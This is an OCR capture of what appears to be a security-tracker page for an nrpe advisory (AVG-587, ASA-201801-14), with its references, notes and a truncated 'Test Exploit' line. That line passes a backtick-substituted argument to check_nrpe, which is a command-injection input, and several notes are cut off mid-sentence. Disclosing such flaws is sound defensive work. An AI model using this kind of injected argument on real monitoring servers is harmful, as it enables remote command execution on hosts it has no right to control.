
AVG-587
nrpe
3.2.1-2
3.2.1-3
High
F
Date
Advisory
Group
Package
S
18 Jan 2018
ASA-201801-14
AVG-587
nrpe
H
References
http://seclists.org/fulldisclosure/2014/Apr/240
http://seclists.org/oss-sec/2014/q2/154
https://github.com/NagiosEnterprises/nrpe/commit/eaa
Notes
This issue can only occur when nrpc is compiled with --e
"dont_blame_nrpe" option in nrpe.conf despite the "HIGH s
Test Exploit:

./check_nrpe -n -H 127.0.0.1  -c check_users -a "`echo -e "